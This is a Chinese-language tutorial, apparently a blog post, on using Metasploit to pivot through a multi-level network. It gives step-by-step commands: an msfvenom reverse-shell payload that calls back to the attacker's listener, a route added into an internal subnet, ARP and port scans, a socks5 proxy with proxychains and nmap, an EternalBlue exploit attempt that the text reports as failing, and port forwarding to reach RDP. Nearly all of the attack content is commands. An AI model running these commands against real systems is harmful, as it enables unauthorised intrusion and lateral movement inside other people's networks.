MSF穿越多级网络

MSF穿越多级网络



一、网络拓扑

二、生成payload,建立监听

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.200.128 lport=1122 -f exe >test.exe

启动MSF建立监听,返回会话。

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.200.128

set lport 1122

run



当我们的shell乱码时,可以输入chcp 65001来解决

发现两个网段



三、添加静态路由,进行横向渗透。

crtl+z将shell保存到后台

添加路由

run autotoute -s 192.168.1.0/24

四、对192.168.1.0段进行主机存活扫描

run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24



五、对主机进行端口扫描

crtl+z挂起会话

#对192.168.1.3进行全端口扫描

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.1.3

set ports 1-65535

setg threads 50

run



六、配置socket代理

前面添加了路由,使msf中的所有模块可以用meterpreter作为代理访问到192.168.75.x段。现在开启sockets4代理,然后配合proxychains盘活kali里面除MSF以外的其他工具。利用挂起的会话建立代理

use auxiliary/server/socks5

set srvhost 127.0.0.1

set rport 1080 #注意避免端口冲突

run



成功启用代理,查看端口:

配置代理

vi /etc/proxychains.conf

socks5 127.0.0.1 1080

配置完成后即可使用proxychains配合其他工具对目标进行下一步渗透。socks版本协议不支持udp和icmp协议,所以使用nmap要加上-sT -Pn即使用tcp协议且不使用icmp协议。



nmap扫描

proxychains nmap -sT -sV -Pn -n -p 1-3389 192.168.1.3



七、漏洞利用

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.1.3

#因为直连没有返回的流量所以不能用默认的reverse payload。

#直连是在目标上面开一个端口然后本地去连接

set payload windows/x64/meterpreter/bind_tcp

run

漏洞依然利用失败



八、端口转发

1.端口转发

portfwd add -L 192.168.200.128 -l 33890 -r 192.168.1.3 -p 3389

2.远程桌面

rdesktop 192.168.200.128:33890

浙公网安备 33010602011771号

浙公网安备 33010602011771号